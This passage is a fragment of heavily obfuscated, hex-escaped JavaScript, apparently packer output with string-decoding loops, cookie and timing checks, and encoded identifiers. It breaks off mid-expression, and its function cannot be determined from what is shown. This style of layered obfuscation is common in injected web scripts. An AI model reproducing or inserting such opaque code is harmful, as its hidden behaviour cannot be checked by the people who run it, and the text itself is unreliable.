28\x31\x57\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x6A\x5C\x27\x29\x2B\x31\x57\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x38\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x72\x5C\x5C\x65\x5C\x5C\x62\x5C\x5C\x35\x5C\x27\x29\x5B\x31\x57\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x37\x5C\x27\x29\x5D\x28\x29\x3B\x36\x51\x28\x31\x57\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x63\x5C\x27\x29\x2B\x31\x57\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x46\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x36\x5C\x5C\x41\x5C\x5C\x54\x5C\x5C\x72\x5C\x5C\x70\x5C\x5C\x70\x5C\x5C\x35\x5C\x5C\x64\x5C\x5C\x31\x62\x5C\x5C\x42\x5C\x27\x29\x5B\x31\x57\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x37\x5C\x27\x29\x5D\x28\x34\x4F\x29\x7D\x2C\x36\x52\x5B\x5C\x27\x5C\x5C\x36\x5C\x5C\x5A\x5C\x5C\x36\x5C\x5C\x32\x5C\x27\x5D\x28\x32\x47\x29\x7D\x7D\x59\x7B\x79\x20\x34\x50\x3D\x33\x33\x5B\x32\x45\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x6F\x5C\x27\x29\x5D\x28\x34\x48\x2C\x36\x53\x29\x3B\x31\x67\x20\x33\x33\x3D\x36\x54\x2C\x34\x50\x7D\x7D\x7D\x3A\x49\x28\x29\x7B\x7D\x3B\x31\x67\x20\x33\x50\x3D\x21\x5B\x5D\x2C\x34\x49\x7D\x7D\x7D\x28\x29\x2C\x33\x51\x3D\x34\x47\x28\x57\x2C\x49\x28\x29\x7B\x79\x20\x32\x6B\x3D\x31\x41\x2C\x34\x51\x3D\x33\x35\x20\x31\x58\x21\x3D\x3D\x32\x6B\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x35\x5C\x27\x29\x3F\x31\x58\x3A\x33\x35\x20\x36\x55\x3D\x3D\x3D\x32\x6B\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x61\x5C\x27\x29\x26\x26\x33\x35\x20\x36\x56\x3D\x3D\x3D\x32\x6B\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x31\x5C\x27\x29\x26\x26\x33\x35\x20\x34\x52\x3D\x3D\x3D\x32\x6B\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x61\x5C\x27\x29\x3F\x34\x52\x3A\x57\x2C\x34\x53\x3D\x49\x28\x29\x7B\x79\x20\x32\x6C\x3D\x32\x6B\x2C\x34\x54\x3D\x32\x48\x20\x34\x51\x5B\x28\x32\x6C\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x33\x5C\x27\x29\x29\x5D\x28\x32\x6C\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x34\x5C\x27\x29\x2B\x32\x6C\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x6E\x5C\x27\x29\x2B\x32\x6C\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x38\x5C\x27\x29\x29\x3B\x31\x67\x21\x34\x54\x5B\x32\x6C\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x37\x5C\x27\x29\x5D\x28\x33\x51\x29\x7D\x3B\x31\x67\x20\x34\x53\x28\x29\x7D\x29\x3B\x49\x20\x31\x41\x28\x32\x49\x2C\x36\x57\x29\x7B\x32\x49\x3D\x32\x49\x2D\x36\x58\x3B\x79\x20\x32\x6D\x3D\x33\x4F\x5B\x32\x49\x5D\x3B\x50\x28\x31\x41\x5B\x5C\x27\x5C\x5C\x65\x5C\x5C\x48\x5C\x5C\x35\x5C\x5C\x4D\x5C\x5C\x66\x5C\x5C\x35\x5C\x27\x5D\x3D\x3D\x3D\x33\x36\x29\x7B\x79\x20\x34\x55\x3D\x49\x28\x34\x56\x29\x7B\x79\x20\x34\x57\x3D\x5C\x27\x5C\x5C\x36\x5C\x5C\x6A\x5C\x5C\x63\x5C\x5C\x6F\x5C\x5C\x35\x5C\x5C\x61\x5C\x5C\x69\x5C\x5C\x43\x5C\x5C\x72\x5C\x5C\x5A\x5C\x5C\x31\x69\x5C\x5C\x62\x5C\x5C\x4A\x5C\x5C\x70\x5C\x5C\x4D\x5C\x5C\x42\x5C\x5C\x71\x5C\x5C\x64\x5C\x5C\x68\x5C\x5C\x65\x5C\x5C\x4B\x5C\x5C\x41\x5C\x5C\x78\x5C\x5C\x32\x5C\x5C\x75\x5C\x5C\x6B\x5C\x5C\x44\x5C\x5C\x6C\x5C\x5C\x66\x5C\x5C\x6D\x5C\x5C\x31\x64\x5C\x5C\x31\x49\x5C\x5C\x4C\x5C\x5C\x52\x5C\x5C\x58\x5C\x5C\x31\x63\x5C\x5C\x53\x5C\x5C\x47\x5C\x5C\x45\x5C\x5C\x51\x5C\x5C\x31\x6A\x5C\x5C\x31\x33\x5C\x5C\x31\x46\x5C\x5C\x31\x7A\x5C\x5C\x55\x5C\x5C\x4F\x5C\x5C\x31\x32\x5C\x5C\x31\x30\x5C\x5C\x48\x5C\x5C\x31\x36\x5C\x5C\x31\x31\x5C\x5C\x56\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x6E\x5C\x5C\x38\x5C\x5C\x37\x5C\x5C\x76\x5C\x5C\x46\x5C\x5C\x7A\x5C\x5C\x74\x5C\x5C\x31\x47\x5C\x5C\x31\x61\x5C\x5C\x31\x76\x5C\x27\x3B\x79\x20\x33\x52\x3D\x5C\x27\x5C\x27\x3B\x32\x36\x28\x79\x20\x33\x37\x3D\x31\x35\x2C\x33\x38\x2C\x32\x37\x2C\x34\x58\x3D\x31\x35\x3B\x32\x37\x3D\x34\x56\x5B\x5C\x27\x5C\x5C\x63\x5C\x5C\x43\x5C\x5C\x36\x5C\x5C\x64\x5C\x5C\x44\x5C\x5C\x65\x5C\x27\x5D\x28\x34\x58\x2B\x2B\x29\x3B\x7E\x32\x37\x26\x26\x28\x33\x38\x3D\x33\x37\x25\x33\x53\x3F\x33\x38\x2A\x36\x59\x2B\x32\x37\x3A\x32\x37\x2C\x33\x37\x2B\x2B\x25\x33\x53\x29\x3F\x33\x52\x2B\x3D\x36\x5A\x5B\x5C\x27\x5C\x5C\x61\x5C\x5C\x64\x5C\x5C\x4D\x5C\x5C\x4A\x5C\x5C\x66\x5C\x5C\x43\x5C\x5C\x36\x5C\x5C\x64\x5C\x5C\x66\x5C\x5C\x4D\x5C\x5C\x6F\x5C\x5C\x35\x5C\x27\x5D\x28\x37\x30\x26\x33\x38\x3E\x3E\x28\x2D\x34\x59\x2A\x33\x37\x26\x37\x31\x29\x29\x3A\x31\x35\x29\x7B\x32\x37\x3D\x34\x57\x5B\x5C\x27\x5C\x5C\x72\x5C\x5C\x70\x5C\x5C\x6F\x5C\x5C\x35\x5C\x5C\x32\x5C\x5C\x31\x6A\x5C\x5C\x61\x5C\x27\x5D\x28\x32\x37\x29\x7D\x31\x67\x20\x33\x52\x7D\x3B\x31\x41\x5B\x5C\x27\x5C\x5C\x41\x5C\x5C\x65\x5C\x5C\x31\x33\x5C\x5C\x42\x5C\x5C\x52\x5C\x5C\x6C\x5C\x27\x5D\x3D\x49\x28\x34\x5A\x29\x7B\x79\x20\x33\x54\x3D\x34\x55\x28\x34\x5A\x29\x3B\x79\x20\x33\x55\x3D\x5B\x5D\x3B\x32\x36\x28\x79\x20\x33\x39\x3D\x31\x35\x2C\x35\x30\x3D\x33\x54\x5B\x5C\x27\x5C\x5C\x62\x5C\x5C\x35\x5C\x5C\x70\x5C\x5C\x69\x5C\x5C\x65\x5C\x5C\x43\x5C\x27\x5D\x3B\x33\x39\x3C\x35\x30\x3B\x33\x39\x2B\x2B\x29\x7B\x33\x55\x2B\x3D\x5C\x27\x5C\x5C\x33\x56\x5C\x27\x2B\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x31\x5C\x27\x2B\x33\x54\x5B\x5C\x27\x5C\x5C\x63\x5C\x5C\x43\x5C\x5C\x36\x5C\x5C\x64\x5C\x5C\x66\x5C\x5C\x4D\x5C\x5C\x6F\x5C\x5C\x35\x5C\x5C\x44\x5C\x5C\x65\x5C\x27\x5D\x28\x33\x39\x29\x5B\x5C\x27\x5C\x5C\x65\x5C\x5C\x4D\x5C\x5C\x55\x5C\x5C\x65\x5C\x5C\x64\x5C\x5C\x72\x5C\x5C\x70\x5C\x5C\x69\x5C\x27\x5D\x28\x37\x32\x29\x29\x5B\x5C\x27\x5C\x5C\x68\x5C\x5C\x62\x5C\x5C\x72\x5C\x5C\x63\x5C\x5C\x35\x5C\x27\x5D\x28\x2D\x34\x59\x29\x7D\x31\x67\x20\x37\x33\x28\x33\x55\x29\x7D\x2C\x31\x41\x5B\x5C\x27\x5C\x5C\x6D\x5C\x5C\x31\x46\x5C\x5C\x66\x5C\x5C\x6C\x5C\x5C\x68\x5C\x5C\x68\x5C\x27\x5D\x3D\x7B\x7D\x2C\x31\x41\x5B\x5C\x27\x5C\x5C\x65\x5C\x5C\x48\x5C\x5C\x35\x5C\x5C\x4D\x5C\x5C\x66\x5C\x5C\x35\x5C\x27\x5D\x3D\x21\x21\x5B\x5D\x7D\x79\x20\x35\x31\x3D\x33\x4F\x5B\x31\x35\x5D\x2C\x33\x57\x3D\x32\x49\x2B\x35\x31\x2C\x33\x58\x3D\x31\x41\x5B\x5C\x27\x5C\x5C\x6D\x5C\x5C\x31\x46\x5C\x5C\x66\x5C\x5C\x6C\x5C\x5C\x68\x5C\x5C\x68\x5C\x27\x5D\x5B\x33\x57\x5D\x3B\x50\x28\x33\x58\x3D\x3D\x3D\x33\x36\x29\x7B\x79\x20\x32\x4A\x3D\x49\x28\x35\x32\x29\x7B\x57\x5B\x5C\x27\x5C\x5C\x6C\x5C\x5C\x31\x69\x5C\x5C\x31\x6A\x5C\x5C\x4D\x5C\x5C\x6A\x5C\x5C\x65\x5C\x27\x5D\x3D\x35\x32\x2C\x57\x5B\x5C\x27\x5C\x5C\x44\x5C\x5C\x63\x5C\x5C\x63\x5C\x5C\x44\x5C\x5C\x6C\x5C\x5C\x64\x5C\x27\x5D\x3D\x5B\x31\x77\x2C\x31\x35\x2C\x31\x35\x5D\x2C\x57\x5B\x5C\x27\x5C\x5C\x41\x5C\x5C\x48\x5C\x5C\x62\x5C\x5C\x31\x69\x5C\x5C\x65\x5C\x5C\x63\x5C\x27\x5D\x3D\x49\x28\x29\x7B\x31\x67\x5C\x27\x5C\x5C\x70\x5C\x5C\x35\x5C\x5C\x78\x5C\x5C\x55\x5C\x5C\x65\x5C\x5C\x36\x5C\x5C\x65\x5C\x5C\x35\x5C\x27\x7D\x2C\x57\x5B\x5C\x27\x5C\x5C\x4C\x5C\x5C\x71\x5C\x5C\x31\x49\x5C\x5C\x45\x5C\x5C\x65\x5C\x5C\x31\x63\x5C\x27\x5D\x3D\x5C\x27\x5C\x5C\x33\x61\x5C\x5C\x78\x5C\x5C\x31\x47\x5C\x5C\x31\x62\x5C\x5C\x33\x62\x5C\x5C\x33\x61\x5C\x5C\x37\x34\x5C\x5C\x33\x61\x5C\x5C\x37\x35\x5C\x5C\x31\x62\x5C\x5C\x33\x62\x5C\x5C\x33\x59\x5C\x5C\x33\x61\x5C\x5C\x78\x5C\x5C\x31\x47\x5C\x5C\x31\x62\x5C\x5C\x33\x62\x5C\x27\x2C\x57\x5B\x5C\x27\x5C\x5C\x4A\x5C\x5C\x41\x5C\x5C\x70\x5C\x5C\x31\x31\x5C\x5C\x61\x5C\x5C\x4B\x5C\x27\x5D\x3D\x5C\x27\x5C\x5C\x35\x33\x5C\x5C\x35\x34\x5C\x5C\x35\x35\x5C\x5C\x31\x6E\x5C\x5C\x35\x36\x5C\x5C\x31\x6C\x5C\x5C\x31\x47\x5C\x5C\x35\x33\x5C\x5C\x35\x34\x5C\x5C\x35\x35\x5C\x5C\x31\x6E\x5C\x5C\x35\x36\x5C\x5C\x37\x36\x5C\x5C\x32\x4B\x5C\x5C\x31\x62\x5C\x5C\x33\x62\x5C\x5C\x31\x59\x5C\x27\x7D\x3B\x32\x4A\x5B\x5C\x27\x5C\x5C\x42\x5C\x5C\x64\x5C\x5C\x4D\x5C\x5C\x65\x5C\x5C\x4D\x5C\x5C\x65\x5C\x5C\x75\x5C\x5C\x42\x5C\x5C\x35\x5C\x27\x5D\x5B\x5C\x27\x5C\x5C\x31\x30\x5C\x5C\x62\x5C\x5C\x6A\x5C\x5C\x4B\x5C\x5C\x32\x5C\x5C\x63\x5C\x27\x5D\x3D\x49\x28\x29\x7B\x79\x20\x35\x37\x3D\x32\x48\x20\x37\x37\x28\x57\x5B\x5C\x27\x5C\x5C\x4C\x5C\x5C\x71\x5C\x5C\x31\x49\x5C\x5C\x45\x5C\x5C\x65\x5C\x5C\x31\x63\x5C\x27\x5D\x2B\x57\x5B\x5C\x27\x5C\x5C\x4A\x5C\x5C\x41\x5C\x5C\x70\x5C\x5C\x31\x31\x5C\x5C\x61\x5C\x5C\x4B\x5C\x27\x5D\x29\x2C\x35\x38\x3D\x35\x37\x5B\x5C\x27\x5C\x5C\x65\x5C\x5C\x35\x5C\x5C\x68\x5C\x5C\x65\x5C\x27\x5D\x28\x57\x5B\x5C\x27\x5C\x5C\x41\x5C\x5C\x48\x5C\x5C\x62\x5C\x5C\x31\x69\x5C\x5C\x65\x5C\x5C\x63\x5C\x27\x5D\x5B\x5C\x27\x5C\x5C\x65\x5C\x5C\x4D\x5C\x5C\x55\x5C\x5C\x65\x5C\x5C\x64\x5C\x5C\x72\x5C\x5C\x70\x5C\x5C\x69\x5C\x27\x5D\x28\x29\x29\x3F\x2D\x2D\x57\x5B\x5C\x27\x5C\x5C\x44\x5C\x5C\x63\x5C\x5C\x63\x5C\x5C\x44\x5C\x5C\x6C\x5C\x5C\x64\x5C\x27\x5D\x5B\x31\x77\x5D\x3A\x2D\x2D\x57\x5B\x5C\x27\x5C\x5C\x44\x5C\x5C\x63\x5C\x5C\x63\x5C\x5C\x44\x5C\x5C\x6C\x5C\x5C\x64\x5C\x27\x5D\x5B\x31\x35\x5D\x3B\x31\x67\x20\x57\x5B\x5C\x27\x5C\x5C\x4C\x5C\x5C\x68\x5C\x5C\x55\x5C\x5C\x31\x7A\x5C\x5C\x63\x5C\x5C\x6A\x5C\x27\x5D\x28\x35\x38\x29\x7D\x2C\x32\x4A\x5B\x5C\x27\x5C\x5C\x42\x5C\x5C\x64\x5C\x5C\x4D\x5C\x5C\x65\x5C\x5C\x4D\x5C\x5C\x65\x5C\x5C\x75\x5C\x5C\x42\x5C\x5C\x35\x5C\x27\x5D\x5B\x5C\x27\x5C\x5C\x4C\x5C\x5C\x68\x5C\x5C\x55\x5C\x5C\x31\x7A\x5C\x5C\x63\x5C\x5C\x6A\x5C\x27\x5D\x3D\x49\x28\x33\x5A\x29\x7B\x50\x28\x21\x37\x38\x28\x7E\x33\x5A\x29\x29\x31\x67\x20\x33\x5A\x3B\x31\x67\x20\x57\x5B\x5C\x27\x5C\x5C\x62\x5C\x5C\x47\x5C\x5C\x48\x5C\x5C\x31\x30\x5C\x5C\x66\x5C\x5C\x31\x63\x5C\x27\x5D\x28\x57\x5B\x5C\x27\x5C\x5C\x6C\x5C\x5C\x31\x69\x5C\x5C\x31\x6A\x5C\x5C\x4D\x5C\x5C\x6A\x5C\x5C\x65\x5C\x27\x5D\x29\x7D\x2C\x32\x4A\x5B\x5C\x27\x5C\x5C\x42\x5C\x5C\x64\x5C\x5C\x4D\x5C\x5C\x65\x5C\x5C\x4D\x5C\x5C\x65\x5C\x5C\x75\x5C\x5C\x42\x5C\x5C\x35\x5C\x27\x5D\x5B\x5C\x27\x5C\x5C\x62\x5C\x5C\x47\x5C\x5C\x48\x5C\x5C\x31\x30\x5C\x5C\x66\x5C\x5C\x31\x63\x5C\x27\x5D\x3D\x49\x28\x35\x39\x29\x7B\x32\x36\x28\x79\x20\x34\x30\x3D\x31\x35\x2C\x34\x31\x3D\x57\x5B\x5C\x27\x5C\x5C\x44\x5C\x5C\x63\x5C\x5C\x63\x5C\x5C\x44\x5C\x5C\x6C\x5C\x5C\x64\x5C\x27\x5D\x5B\x5C\x27\x5C\x5C\x62\x5C\x5C\x35\x5C\x5C\x70\x5C\x5C\x69\x5C\x5C\x65\x5C\x5C\x43\x5C\x27\x5D\x3B\x34\x30\x3C\x34\x31\x3B\x34\x30\x2B\x2B\x29\x7B\x57\x5B\x5C\x27\x5C\x5C\x44\x5C\x5C\x63\x5C\x5C\x63\x5C\x5C\x44\x5C\x5C\x6C\x5C\x5C\x64\x5C\x27\x5D\x5B\x5C\x27\x5C\x5C\x42\x5C\x5C\x4B\x5C\x5C\x68\x5C\x5C\x43\x5C\x27\x5D\x28\x32\x6E\x5B\x5C\x27\x5C\x5C\x64\x5C\x5C\x4D\x5C\x5C\x4B\x5C\x5C\x70\x5C\x5C\x6F\x5C\x27\x5D\x28\x32\x6E\x5B\x5C\x27\x5C\x5C\x64\x5C\x5C\x36\x5C\x5C\x70\x5C\x5C\x6F\x5C\x5C\x4D\x5C\x5C\x4A\x5C\x27\x5D\x28\x29\x29\x29\x2C\x34\x31\x3D\x57\x5B\x5C\x27\x5C\x5C\x44\x5C\x5C\x63\x5C\x5C\x63\x5C\x5C\x44\x5C\x5C\x6C\x5C\x5C\x64\x5C\x27\x5D\x5B\x5C\x27\x5C\x5C\x62\x5C\x5C\x35\x5C\x5C\x70\x5C\x5C\x69\x5C\x5C\x65\x5C\x5C\x43\x5C\x27\x5D\x7D\x31\x67\x20\x35\x39\x28\x57\x5B\x5C\x27\x5C\x5C\x44\x5C\x5C\x63\x5C\x5C\x63\x5C\x5C\x44\x5C\x5C\x6C\x5C\x5C\x64\x5C\x27\x5D\x5B\x31\x35\x5D\x29\x7D\x2C\x32\x48\x20\x32\x4A\x28\x31\x41\x29\x5B\x5C\x27\x5C\x5C\x31\x30\x5C\x5C\x62\x5C\x5C\x6A\x5C\x5C\x4B\x5C\x5C\x32\x5C\x5C\x63\x5C\x27\x5D\x28\x29\x2C\x32\x6D\x3D\x31\x41\x5B\x5C\x27\x5C\x5C\x41\x5C\x5C\x65\x5C\x5C\x31\x33\x5C\x5C\x42\x5C\x5C\x52\x5C\x5C\x6C\x5C\x27\x5D\x28\x32\x6D\x29\x2C\x31\x41\x5B\x5C\x27\x5C\x5C\x6D\x5C\x5C\x31\x46\x5C\x5C\x66\x5C\x5C\x6C\x5C\x5C\x68\x5C\x5C\x68\x5C\x27\x5D\x5B\x33\x57\x5D\x3D\x32\x6D\x7D\x59\x20\x32\x6D\x3D\x33\x58\x3B\x31\x67\x20\x32\x6D\x7D\x33\x51\x28\x29\x2C\x24\x28\x49\x28\x32\x6F\x29\x7B\x79\x20\x34\x32\x3D\x31\x41\x3B\x32\x6F\x5B\x5C\x27\x5C\x5C\x61\x5C\x5C\x70\x5C\x27\x5D\x5B\x34\x32\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x76\x5C\x27\x29\x5D\x3D\x49\x28\x29\x7B\x79\x20\x34\x33\x3D\x34\x32\x3B\x31\x67\x20\x57\x5B\x34\x33\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x46\x5C\x27\x29\x5D\x28\x49\x28\x29\x7B\x79\x20\x31\x6F\x3D\x34\x33\x2C\x32\x70\x3D\x32\x6F\x28\x57\x29\x2C\x31\x5A\x3D\x32\x70\x5B\x31\x6F\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x31\x6F\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x7A\x5C\x27\x29\x29\x2C\x35\x61\x3D\x32\x6E\x5B\x5C\x27\x5C\x5C\x64\x5C\x5C\x4D\x5C\x5C\x4B\x5C\x5C\x70\x5C\x5C\x6F\x5C\x27\x5D\x28\x32\x70\x5B\x31\x6F\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x74\x5C\x27\x29\x5D\x28\x29\x29\x2C\x35\x62\x3D\x32\x6E\x5B\x31\x6F\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x32\x70\x5B\x31\x6F\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x6A\x5C\x27\x29\x5D\x28\x29\x29\x2C\x33\x63\x3D\x5C\x27\x5C\x5C\x78\x5C\x27\x2B\x35\x61\x2B\x5C\x27\x5C\x5C\x54\x5C\x5C\x43\x5C\x27\x2B\x35\x62\x2B\x5C\x27\x5C\x5C\x54\x5C\x5C\x42\x5C\x5C\x54\x5C\x5C\x31\x69\x5C\x5C\x54\x5C\x5C\x70\x5C\x5C\x4D\x5C\x5C\x54\x5C\x5C\x70\x5C\x5C\x4B\x5C\x27\x2C\x32\x71\x3D\x5C\x27\x5C\x27\x3B\x50\x28\x31\x5A\x5B\x5C\x27\x5C\x5C\x4A\x5C\x5C\x36\x5C\x5C\x65\x5C\x5C\x63\x5C\x5C\x43\x5C\x27\x5D\x28\x31\x6F\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x63\x5C\x27\x29\x29\x29\x32\x71\x3D\x31\x5A\x5B\x31\x6F\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x6F\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x31\x61\x5C\x5C\x68\x5C\x5C\x46\x5C\x5C\x34\x5C\x5C\x54\x5C\x5C\x63\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x61\x5C\x27\x2B\x33\x63\x29\x3B\x59\x7B\x50\x28\x31\x5A\x5B\x31\x6F\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x31\x6F\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x61\x5C\x27\x29\x29\x29\x7B\x50\x28\x31\x6F\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x46\x5C\x5C\x31\x5C\x27\x29\x21\x3D\x3D\x31\x6F\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x46\x5C\x5C\x33\x5C\x27\x29\x29\x32\x71\x3D\x31\x5A\x5B\x5C\x27\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x42\x5C\x5C\x62\x5C\x5C\x36\x5C\x5C\x63\x5C\x5C\x35\x5C\x27\x5D\x28\x31\x6F\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x46\x5C\x5C\x34\x5C\x27\x29\x2B\x31\x6F\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x46\x5C\x5C\x6E\x5C\x27\x29\x2C\x5C\x27\x5C\x5C\x31\x61\x5C\x27\x2B\x33\x63\x29\x3B\x59\x7B\x49\x20\x37\x39\x28\x29\x7B\x79\x20\x34\x34\x3D\x31\x6F\x3B\x37\x61\x28\x34\x34\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x46\x5C\x5C\x38\x5C\x27\x29\x29\x5B\x5C\x27\x5C\x5C\x65\x5C\x5C\x4D\x5C\x5C\x69\x5C\x5C\x69\x5C\x5C\x62\x5C\x5C\x35\x5C\x5C\x66\x5C\x5C\x62\x5C\x5C\x36\x5C\x5C\x68\x5C\x27\x2B\x5C\x27\x5C\x5C\x68\x5C\x27\x5D\x28\x34\x34\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x46\x5C\x5C\x37\x5C\x27\x29\x29\x7D\x7D\x7D\x59\x20\x31\x5A\x5B\x5C\x27\x5C\x5C\x4A\x5C\x5C\x36\x5C\x5C\x65\x5C\x5C\x63\x5C\x5C\x43\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x31\x76\x5C\x5C\x78\x5C\x5C\x46\x5C\x5C\x34\x5C\x5C\x54\x5C\x5C\x43\x5C\x27\x29\x3F\x32\x71\x3D\x31\x5A\x5B\x31\x6F\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x6F\x5C\x27\x29\x5D\x28\x31\x6F\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x46\x5C\x5C\x76\x5C\x27\x29\x2B\x31\x6F\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x46\x5C\x5C\x6E\x5C\x27\x29\x2C\x5C\x27\x5C\x5C\x31\x76\x5C\x27\x2B\x33\x63\x29\x3A\x32\x71\x3D\x31\x5A\x7D\x32\x6F\x28\x31\x58\x29\x5B\x5C\x27\x5C\x5C\x4D\x5C\x5C\x70\x5C\x27\x5D\x28\x31\x6F\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x46\x5C\x5C\x46\x5C\x27\x29\x2B\x31\x6F\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x46\x5C\x5C\x7A\x5C\x27\x29\x2C\x34\x35\x29\x3B\x49\x20\x34\x35\x28\x29\x7B\x79\x20\x32\x30\x3D\x31\x6F\x3B\x50\x28\x5C\x27\x5C\x5C\x31\x46\x5C\x5C\x52\x5C\x5C\x78\x5C\x5C\x48\x5C\x5C\x61\x5C\x27\x3D\x3D\x3D\x32\x30\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x46\x5C\x5C\x74\x5C\x27\x29\x29\x7B\x79\x20\x35\x63\x3D\x32\x6F\x28\x31\x58\x29\x5B\x5C\x27\x5C\x5C\x43\x5C\x5C\x35\x5C\x5C\x72\x5C\x5C\x69\x5C\x5C\x43\x5C\x5C\x65\x5C\x27\x5D\x28\x29\x2C\x35\x64\x3D\x32\x6F\x28\x31\x58\x29\x5B\x32\x30\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x46\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x29\x2C\x35\x65\x3D\x32\x70\x5B\x32\x30\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x46\x5C\x5C\x6A\x5C\x27\x29\x5D\x28\x29\x5B\x32\x30\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x46\x5C\x5C\x63\x5C\x27\x29\x5D\x3B\x50\x28\x35\x64\x2B\x35\x63\x3E\x35\x65\x29\x7B\x79\x20\x34\x36\x3D\x32\x48\x20\x37\x62\x28\x29\x3B\x34\x36\x5B\x32\x30\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x46\x5C\x5C\x6F\x5C\x27\x29\x5D\x3D\x49\x28\x29\x7B\x79\x20\x32\x38\x3D\x32\x30\x3B\x50\x28\x5C\x27\x5C\x5C\x6D\x5C\x5C\x70\x5C\x5C\x31\x7A\x5C\x5C\x69\x5C\x5C\x72\x5C\x27\x3D\x3D\x3D\x32\x38\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x46\x5C\x5C\x35\x5C\x27\x29\x29\x7B\x49\x20\x37\x63\x28\x29\x7B\x79\x20\x32\x31\x3D\x32\x38\x3B\x37\x64\x28\x32\x31\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x46\x5C\x5C\x61\x5C\x27\x29\x2B\x32\x31\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x7A\x5C\x5C\x31\x5C\x27\x29\x2B\x32\x31\x28\